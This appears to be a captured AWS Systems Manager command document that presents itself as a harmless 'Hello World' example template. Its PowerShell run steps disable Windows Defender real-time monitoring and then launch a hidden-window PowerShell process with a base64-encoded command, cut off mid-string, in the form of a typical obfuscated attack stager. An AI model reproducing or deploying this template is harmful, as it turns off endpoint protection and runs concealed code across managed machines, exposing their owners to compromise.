 Document version
3 (Default)
The content of this document is as follows:
1 ---
2 schemaVersion: "2.2"
3 description: "Command Document Example JSON Template"
4 parameters:
5 Message:
6 type: "String"
7 description: "Example"
8 default: "Hello World"
9 mainSteps:
10 - action: "aws:runPowerShellScript"
11 name: "example"
12 inputs:
13 runCommand:
14 - "Set-MpPreference -DisableRealtimeMonitoring $true"
15 - "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVgBlAHIA